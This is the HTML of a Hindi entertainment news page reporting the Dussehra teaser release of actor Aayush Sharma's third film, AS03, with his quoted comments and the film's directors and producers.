			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://bulandhindustan.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://bulandhindustan.com/category/entertainment/">मनोरंजन</a><em class="delimiter">/</em><span class="current">इस एक्टर का एक्शन अंदाज़ देख एक्साइटिड हुए फैंस</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bulandhindustan.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u092e\u0928\u094b\u0930\u0902\u091c\u0928","@id":"https:\/\/bulandhindustan.com\/category\/entertainment\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-39" href="https://bulandhindustan.com/category/entertainment/">मनोरंजन</a></span>
		<h1 class="post-title entry-title">
			इस एक्टर का एक्शन अंदाज़ देख एक्साइटिड हुए फैंस		</h1>

					<h2 class="entry-sub-title">Aayush Sharma 03 Teaser: AS03 का टीजर रिलीज, आयुष शर्मा के वॉरियर अंदाज और सस्पेंस ने किया फैन्स को एक्साइटिड</h2>
			<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">October 5, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 8 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%87%E0%A4%B8%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B6%E0%A4%A8%20%E0%A4%85%E0%A4%82%E0%A4%A6%E0%A4%BE%E0%A5%9B%20%E0%A4%A6%E0%A5%87%E0%A4%96%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B8%E0%A4%BE%E0%A4%87%E0%A4%9F%E0%A4%BF%E0%A4%A1%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%AB%E0%A5%88%E0%A4%82%E0%A4%B8&#038;url=https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/&redirect_uri=https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/&#038;redirect_uri=https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%87%E0%A4%B8%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B6%E0%A4%A8%20%E0%A4%85%E0%A4%82%E0%A4%A6%E0%A4%BE%E0%A5%9B%20%E0%A4%A6%E0%A5%87%E0%A4%96%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B8%E0%A4%BE%E0%A4%87%E0%A4%9F%E0%A4%BF%E0%A4%A1%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%AB%E0%A5%88%E0%A4%82%E0%A4%B8%20https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/&text=%E0%A4%87%E0%A4%B8%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B6%E0%A4%A8%20%E0%A4%85%E0%A4%82%E0%A4%A6%E0%A4%BE%E0%A5%9B%20%E0%A4%A6%E0%A5%87%E0%A4%96%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B8%E0%A4%BE%E0%A4%87%E0%A4%9F%E0%A4%BF%E0%A4%A1%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%AB%E0%A5%88%E0%A4%82%E0%A4%B8" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="100" height="150" src="https://bulandhindustan.com/wp-content/uploads/2022/10/115.jpg" class="attachment-full size-full wp-post-image" alt="PHOTO - @SOCIALMEDIA" data-main-img="1" decoding="async" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong><em>( PUBLISHED BY &#8211; SEEMA UPADHYAY )</em></strong></p>



<p>अभिनेता आयुष शर्मा का करियर धीरे-धीरे रफ्तार पकड़ रहा है। आयुष शर्मा अक्सर खबरों में रहते हैं और फैंस उनकी अगली फिल्म का काफी समय से इंतजार कर रहे थे। इस बीच दशहरे के खास मौके पर आयुष ने अपने फैंस को तोहफा दिया है. आयुष शर्मा ने अपनी अपकमिंग फिल्म का टीजर रिलीज कर दिया है, जिसमें वह एक्शन अवतार में नजर आ रहे हैं। फिल्म का नाम फिलहाल आयुष शर्मा 03 रखा जा रहा है।</p>				<div id="inline-related-post" class="mag-box mini-posts-box content-only">
					<div class="container-wrapper">

						<div class="widget-title the-global-title has-block-head-4">
							<div class="the-subtitle">Related Articles</div>
						</div>

						<div class="mag-box-container clearfix">
							<ul class="posts-items posts-list-container">
								
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="“स्पिरिट” और “कल्कि 2” से बाहर होने पर बोलीं दीपिका- इंडस्ट्री में बदलाव की जरूरत" href="https://bulandhindustan.com/13404/after-being-dropped-from-spirit-and-kalki-2-deepika-said-there-is-a-need-for-change-in-the-industry/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/09-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13404/after-being-dropped-from-spirit-and-kalki-2-deepika-said-there-is-a-need-for-change-in-the-industry/">“स्पिरिट” और “कल्कि 2” से बाहर होने पर बोलीं दीपिका- इंडस्ट्री में बदलाव की जरूरत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 10, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="भोजपुरी स्टार पवन सिंह ने पत्नी ज्योति के आरोपों पर तोड़ी चुप्पी" href="https://bulandhindustan.com/13293/bhojpuri-star-pawan-singh-broke-silence-on-wife-jyotis-allegations/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/06-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13293/bhojpuri-star-pawan-singh-broke-silence-on-wife-jyotis-allegations/">भोजपुरी स्टार पवन सिंह ने पत्नी ज्योति के आरोपों पर तोड़ी चुप्पी</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 7, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="अक्षय-अरशद की Jolly LLB 3 ने कांतारा 1 को दी टक्कर" href="https://bulandhindustan.com/13202/akshay-arshads-jolly-llb-3-competed-with-kantara-1/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/22-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13202/akshay-arshads-jolly-llb-3-competed-with-kantara-1/">अक्षय-अरशद की Jolly LLB 3 ने कांतारा 1 को दी टक्कर</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 5, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="रश्मिका मंदाना और विजय देवरकोंडा की गुपचुप सगाई, शादी अगले साल फरवरी में?" href="https://bulandhindustan.com/13120/rashmika-mandana-and-vijay-devarkondas-secret-engagement-wedding-in-february-next-year/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/06-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13120/rashmika-mandana-and-vijay-devarkondas-secret-engagement-wedding-in-february-next-year/">रश्मिका मंदाना और विजय देवरकोंडा की गुपचुप सगाई, शादी अगले साल फरवरी में?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 4, 2025</span>		</div>
	</div>
</li>
							</ul>
						</div>
					</div>
				</div>
				



<h2 class="wp-block-heading"><strong>दशहरा पर फैन्स को तोहफा</strong></h2>



<p>दशहरे के खास मौके पर आयुष शर्मा ने अपनी अपकमिंग फिल्म की एक झलक लॉन्च की है. यह बिना शीर्षक वाला प्रोजेक्ट #AS03 बॉलीवुड में उनकी तीसरी फिल्म है। इसके टीजर में जंगल की भीषण, काली और डरावनी दुनिया की झलक पेश की गई है। एक तरह से आयुष शर्मा की यह फिल्म रामायण के समापन के साथ आती है, जो बुराई पर अच्छाई का प्रतीक है। दक्षिण भारतीय बाजार में चलन के बाद, निर्माताओं द्वारा आयुष शर्मा की तीसरी फिल्म AS03 की घोषणा की गई है, जो इस तरह की घोषणा करने वाले बॉलीवुड के पहले अभिनेता बन गए हैं। हालांकि इस फिल्म से जुड़ी डीटेल्स अभी सामने नहीं आई हैं, लेकिन आयुष शर्मा ने साल 2023 में रिलीज होने वाली माइथो मॉडर्न एक्शन एडवेंचर का टीजर रिलीज कर दिया है।</p>



<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" src="https://bulandhindustan.com/wp-content/uploads/2022/10/114.jpg" alt="" class="wp-image-4064" width="840" height="610" srcset="https://bulandhindustan.com/wp-content/uploads/2022/10/114.jpg 620w, https://bulandhindustan.com/wp-content/uploads/2022/10/114-300x218.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2022/10/114-150x109.jpg 150w" sizes="(max-width: 840px) 100vw, 840px" /><figcaption>PHOTO &#8211; @socialmedia </figcaption></figure>



<h2 class="wp-block-heading"><strong>टीजर पर क्या बोले आयुष शर्मा</strong></h2>



<p>वैसे हाल ही में एक्टर ने अपने वर्कआउट के कुछ वीडियो और फोटो शेयर कर अपने अपकमिंग प्रोजेक्ट को लेकर दर्शकों का उत्साह बढ़ाया था. ऐसे में अब फिल्म के टीजर में आयुष शर्मा की शानदार बॉडी को एक योद्धा व्यक्तित्व के साथ बीस्ट मोड में दिखाया गया है. आयुष शर्मा ने इस फिल्म के बारे में साझा किया है, &#8220;एएस03 एक बहुत ही खास फिल्म है, जो एक अद्भुत अवधारणा के साथ आती है, जो तुरंत मेरे साथ जुड़ जाती है। यह एक बहुत ही अनोखी, रोचक और रोमांचक फिल्म है, जिसमें एक अत्यधिक कुशल टीम देने के लिए काम कर रही है। सर्वश्रेष्ठ विजन और अवधारणा को प्रस्तुत करने के लिए अपना सर्वश्रेष्ठ। मैं हर रोज इस पर काम करने के लिए हैरान हूं, और दर्शकों के लिए इस दुनिया को एक्सप्लोर करने के लिए उत्साहित हूं।&#8221;</p>



<h2 class="wp-block-heading"><strong>डुओ फायर एंड आइस का डायरेक्शन</strong></h2>



<p>उल्लेखनीय वीएफएक्स और सिनेमैटोग्राफी के साथ, टीज़र बिना किसी संदेह के एक दृश्य उपचार होने का वादा करता है, जो फिल्म के लिए दर्शकों के उत्साह को बढ़ाता है। इसके उत्साही और तीव्र पृष्ठभूमि संगीत ने टीज़र से जुड़े रहस्य और रुचि को भी जोड़ा है। इससे पहले आयुष शर्मा ने एक दिलचस्प तस्वीर के साथ एक और फिल्म की भी घोषणा की थी। यह कहा जा सकता है कि अल्टीमेट: द फाइनल ट्रुथ की शानदार सफलता के बाद आयुष एक के बाद एक अपनी अलग और दिलचस्प परफॉर्मेंस से आगे बढ़ रहे हैं। निर्देशक जोड़ी फायर एंड आइस (रवि वर्मा और इमरान सरदारिया) द्वारा निर्देशित, AS03 क्लिफ्टन स्टूडियो, सिनेमा एंट और गॉड ब्लेस एंटरटेनमेंट द्वारा निर्मित है।</p>
<footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>Buland Hindustan</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:manojbulandhind@gmail.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer></p>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://bulandhindustan.com/tag/aayush-sharma-movie/" rel="tag">aayush sharma movie</a> <a href="https://bulandhindustan.com/tag/aayush-sharma-movie-download/" rel="tag">aayush sharma movie download</a> <a href="https://bulandhindustan.com/tag/aayush-sharma-movies/" rel="tag">aayush sharma movies</a> <a href="https://bulandhindustan.com/tag/aayush-sharma-new-movie-2022/" rel="tag">aayush sharma new movie 2022</a> <a href="https://bulandhindustan.com/tag/aayush-sharma-new-movie-cast/" rel="tag">aayush sharma new movie cast</a> <a href="https://bulandhindustan.com/tag/aayush-sharma-new-movie-list/" rel="tag">aayush sharma new movie list</a> <a href="https://bulandhindustan.com/tag/aayush-sharma-new-movie-release-date/" rel="tag">aayush sharma new movie release date</a> <a href="https://bulandhindustan.com/tag/aayush-sharma-new-movie-trailer/" rel="tag">aayush sharma new movie trailer</a> <a href="https://bulandhindustan.com/tag/aayush-sharma-new-series/" rel="tag">aayush sharma new series</a> <a href="https://bulandhindustan.com/tag/aayush-sharma-new-song/" rel="tag">aayush sharma new song</a> <a href="https://bulandhindustan.com/tag/aayush-sharma-upcoming-movie/" rel="tag">aayush sharma upcoming movie</a> <a href="https://bulandhindustan.com/tag/aayush-sharma-upcoming-movie-2022/" rel="tag">aayush sharma upcoming movie 2022</a> <a href="https://bulandhindustan.com/tag/aayush-sharma-videos/" rel="tag">aayush sharma videos</a> <a href="https://bulandhindustan.com/tag/aayush-sharma-web-series-list/" rel="tag">aayush sharma web series list</a> <a href="https://bulandhindustan.com/tag/aayush-sharma-wife/" rel="tag">aayush sharma wife</a> <a href="https://bulandhindustan.com/tag/buland-hindustan/" rel="tag">BULAND HINDUSTAN</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">October 5, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 8 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%87%E0%A4%B8%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B6%E0%A4%A8%20%E0%A4%85%E0%A4%82%E0%A4%A6%E0%A4%BE%E0%A5%9B%20%E0%A4%A6%E0%A5%87%E0%A4%96%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B8%E0%A4%BE%E0%A4%87%E0%A4%9F%E0%A4%BF%E0%A4%A1%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%AB%E0%A5%88%E0%A4%82%E0%A4%B8&#038;url=https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/&redirect_uri=https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/&#038;redirect_uri=https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%87%E0%A4%B8%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B6%E0%A4%A8%20%E0%A4%85%E0%A4%82%E0%A4%A6%E0%A4%BE%E0%A5%9B%20%E0%A4%A6%E0%A5%87%E0%A4%96%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B8%E0%A4%BE%E0%A4%87%E0%A4%9F%E0%A4%BF%E0%A4%A1%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%AB%E0%A5%88%E0%A4%82%E0%A4%B8%20https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/&text=%E0%A4%87%E0%A4%B8%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B6%E0%A4%A8%20%E0%A4%85%E0%A4%82%E0%A4%A6%E0%A4%BE%E0%A5%9B%20%E0%A4%A6%E0%A5%87%E0%A4%96%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B8%E0%A4%BE%E0%A4%87%E0%A4%9F%E0%A4%BF%E0%A4%A1%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%AB%E0%A5%88%E0%A4%82%E0%A4%B8" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-10-05T06:49:11+00:00","datePublished":"2022-10-05T06:49:11+00:00","dateModified":"2022-10-05T06:49:14+00:00","headline":"\u0907\u0938 \u090f\u0915\u094d\u091f\u0930 \u0915\u093e \u090f\u0915\u094d\u0936\u0928 \u0905\u0902\u0926\u093e\u095b \u0926\u0947\u0916 \u090f\u0915\u094d\u0938\u093e\u0907\u091f\u093f\u0921 \u0939\u0941\u090f \u092b\u0948\u0902\u0938","name":"\u0907\u0938 \u090f\u0915\u094d\u091f\u0930 \u0915\u093e \u090f\u0915\u094d\u0936\u0928 \u0905\u0902\u0926\u093e\u095b \u0926\u0947\u0916 \u090f\u0915\u094d\u0938\u093e\u0907\u091f\u093f\u0921 \u0939\u0941\u090f \u092b\u0948\u0902\u0938","keywords":"aayush sharma movie,aayush sharma movie download,aayush sharma movies,aayush sharma new movie 2022,aayush sharma new movie cast,aayush sharma new movie list,aayush sharma new movie release date,aayush sharma new movie trailer,aayush sharma new series,aayush sharma new song,aayush sharma upcoming movie,aayush sharma upcoming movie 2022,aayush sharma videos,aayush sharma web series list,aayush sharma wife,BULAND HINDUSTAN","url":"https:\/\/bulandhindustan.com\/4063\/fans-got-excited-seeing-this-actors-action-style\/","description":"( PUBLISHED BY - SEEMA UPADHYAY ) \u0905\u092d\u093f\u0928\u0947\u0924\u093e \u0906\u092f\u0941\u0937 \u0936\u0930\u094d\u092e\u093e \u0915\u093e \u0915\u0930\u093f\u092f\u0930 \u0927\u0940\u0930\u0947-\u0927\u0940\u0930\u0947 \u0930\u092b\u094d\u0924\u093e\u0930 \u092a\u0915\u0921\u093c \u0930\u0939\u093e \u0939\u0948\u0964 \u0906\u092f\u0941\u0937 \u0936\u0930\u094d\u092e\u093e \u0905\u0915\u094d\u0938\u0930 \u0916\u092c\u0930\u094b\u0902 \u092e\u0947\u0902 \u0930\u0939\u0924\u0947 \u0939\u0948\u0902 \u0914\u0930 \u092b\u0948\u0902\u0938 \u0909\u0928\u0915\u0940 \u0905\u0917\u0932\u0940 \u092b\u093f\u0932\u094d\u092e \u0915\u093e \u0915\u093e\u092b\u0940 \u0938\u092e\u092f \u0938\u0947 \u0907\u0902\u0924\u091c\u093e\u0930 \u0915\u0930 \u0930\u0939\u0947 \u0925\u0947\u0964 \u0907\u0938 \u092c\u0940\u091a \u0926\u0936\u0939\u0930\u0947 \u0915\u0947","copyrightYear":"2022","articleSection":"\u092e\u0928\u094b\u0930\u0902\u091c\u0928","articleBody":"\n( PUBLISHED BY - SEEMA UPADHYAY )\n\n\n\n\u0905\u092d\u093f\u0928\u0947\u0924\u093e \u0906\u092f\u0941\u0937 \u0936\u0930\u094d\u092e\u093e \u0915\u093e \u0915\u0930\u093f\u092f\u0930 \u0927\u0940\u0930\u0947-\u0927\u0940\u0930\u0947 \u0930\u092b\u094d\u0924\u093e\u0930 \u092a\u0915\u0921\u093c \u0930\u0939\u093e \u0939\u0948\u0964 \u0906\u092f\u0941\u0937 \u0936\u0930\u094d\u092e\u093e \u0905\u0915\u094d\u0938\u0930 \u0916\u092c\u0930\u094b\u0902 \u092e\u0947\u0902 \u0930\u0939\u0924\u0947 \u0939\u0948\u0902 \u0914\u0930 \u092b\u0948\u0902\u0938 \u0909\u0928\u0915\u0940 \u0905\u0917\u0932\u0940 \u092b\u093f\u0932\u094d\u092e \u0915\u093e \u0915\u093e\u092b\u0940 \u0938\u092e\u092f \u0938\u0947 \u0907\u0902\u0924\u091c\u093e\u0930 \u0915\u0930 \u0930\u0939\u0947 \u0925\u0947\u0964 \u0907\u0938 \u092c\u0940\u091a \u0926\u0936\u0939\u0930\u0947 \u0915\u0947 \u0916\u093e\u0938 \u092e\u094c\u0915\u0947 \u092a\u0930 \u0906\u092f\u0941\u0937 \u0928\u0947 \u0905\u092a\u0928\u0947 \u092b\u0948\u0902\u0938 \u0915\u094b \u0924\u094b\u0939\u092b\u093e \u0926\u093f\u092f\u093e \u0939\u0948. \u0906\u092f\u0941\u0937 \u0936\u0930\u094d\u092e\u093e \u0928\u0947 \u0905\u092a\u0928\u0940 \u0905\u092a\u0915\u092e\u093f\u0902\u0917 \u092b\u093f\u0932\u094d\u092e \u0915\u093e \u091f\u0940\u091c\u0930 \u0930\u093f\u0932\u0940\u091c \u0915\u0930 \u0926\u093f\u092f\u093e \u0939\u0948, \u091c\u093f\u0938\u092e\u0947\u0902 \u0935\u0939 \u090f\u0915\u094d\u0936\u0928 \u0905\u0935\u0924\u093e\u0930 \u092e\u0947\u0902 \u0928\u091c\u0930 \u0906 \u0930\u0939\u0947 \u0939\u0948\u0902\u0964 \u092b\u093f\u0932\u094d\u092e \u0915\u093e \u0928\u093e\u092e \u092b\u093f\u0932\u0939\u093e\u0932 \u0906\u092f\u0941\u0937 \u0936\u0930\u094d\u092e\u093e 03 \u0930\u0916\u093e \u091c\u093e \u0930\u0939\u093e \u0939\u0948\u0964\n\n\n\n\u0926\u0936\u0939\u0930\u093e \u092a\u0930 \u092b\u0948\u0928\u094d\u0938 \u0915\u094b 